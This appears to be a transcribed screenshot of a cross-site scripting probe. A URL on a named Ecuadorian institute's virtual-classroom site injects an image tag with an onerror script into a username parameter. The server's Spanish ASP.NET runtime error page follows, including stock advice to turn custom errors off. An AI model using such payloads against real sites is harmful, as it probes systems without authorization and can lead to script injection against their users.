 academico.itq.edu.ec:1985/aulavirtual/cabeceras.aspx?txtusuario=<img src='aaa' onerror=alert(1)>
Error de servidor en la aplicación '/'.
Error en runtime
Descripción: Error de aplicación en el servidor. La configuración actual de errores personalizados de esta aplicación evita que se muestren los detalles del error de la aplicación de manera remota (por razones de seguridad). Sin embargo, se pueden ver los detalles en los
exploradores que se ejecuten localmente en el servidor.
Detalles: Para habilitar los detalles de este mensaje de error específico de forma que sean visibles en equipos remotos, cree una etiqueta <customErrors> en el archivo de configuración "web.config" ubicado en el directorio raíz de la aplicación Web actual. La etiqueta
<customErrors> debe tener el atributo "mode" establecido como "Off".
<!-- Web.Config Configuration File -->
<configuration>
    <system.web>
        <customErrors mode="Off"/>
    </system.web>
</configuration>